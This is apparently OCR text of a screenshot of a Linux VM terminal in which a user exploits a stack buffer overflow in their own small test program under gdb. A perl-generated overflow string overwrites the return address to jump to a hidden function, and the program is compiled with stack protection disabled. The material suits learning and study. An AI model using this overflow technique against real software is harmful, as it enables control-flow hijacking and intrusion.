 Applications Places System Fri Oct 26, 7:41 PM shane
shane@shane-VirtualBox: ~/Exp/funchack
File Edit View Search Terminal Help
0x0804845e <+38>: lea 0x16(%esp),%edx
0x08048462 <+42>: mov %edx,0x4(%esp)
0x08048466 <+46>: mov %eax,(%esp)
0x08048469 <+49>: call 0x8048344 <printf@plt>
0x0804846e <+54>: mov $0x804857d,%eax
0x08048473 <+59>: movl $0x8048424,0x4(%esp)
0x0804847b <+67>: mov %eax,(%esp)
0x0804847e <+70>: call 0x8048344 <printf@plt>
0x08048483 <+75>: mov $0x0,%eax
0x08048488 <+80>: leave
0x08048489 <+81>: ret
End of assembler dump.
(gdb) run `perl -e 'print "A"x22;print "\x24\x84\x04\x08"'`
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/shane/Exp/funchack/test `perl -e 'print "A"x22;print "\x24\x84\x04\x08"'`
buf's 0xbffff3a6
fun is 0x 8048424
This programme has been hacked!
Program received signal SIGSEGV, Segmentation fault.
0x00000000 in ?? ()
(gdb) quit
A debugging session is active.
Inferior 1 [process 3934] will be killed.
Quit anyway? (y or n) y
shane@shane-VirtualBox:~/Exp/funchack$ gcc -o test -g -fno-stack-protector test.c
shane@shane-Virtual... shane@shane-Virtual...